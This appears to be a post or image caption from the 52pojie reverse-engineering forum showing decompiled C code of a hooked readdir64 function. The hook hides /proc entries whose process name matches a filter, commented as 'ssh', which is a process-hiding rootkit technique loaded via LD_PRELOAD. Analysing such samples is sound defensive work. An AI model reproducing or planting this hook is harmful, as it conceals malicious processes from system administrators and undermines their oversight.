 __int64 __fastcall readdir64(DIR *a1)
{
  char *v1; // rax
  char v3[256]; // [rsp+10h] [rbp-210h] BYREF
  char s1[264]; // [rsp+110h] [rbp-110h] BYREF
  __int64 v5; // [rsp+218h] [rbp-8h]

  if ( !original_readdir64 )
  {
    original_readdir64 = (__int64 (__fastcall *)(_QWORD))dlsym((void *)0xFFFFFFFFFFFFFFFFLL, "readdir64");
    if ( !original_readdir64 )
    {
      v1 = dlerror();
      fprintf(stderr, "Error in dlsym: %s\n", v1);
    }
  }
  do
    v5 = original_readdir64(a1);
  while ( v5
       && (unsigned int)get_dir_name(a1, s1, 0x100uLL)
       && !strcmp(s1, "/proc")
       && (unsigned int)get_process_name(v5 + 19, v3)
       && !strcmp(v3, process_to_filter) );     // ssh
  return v5;
}
吾爱破解论坛
www.52pojie.cn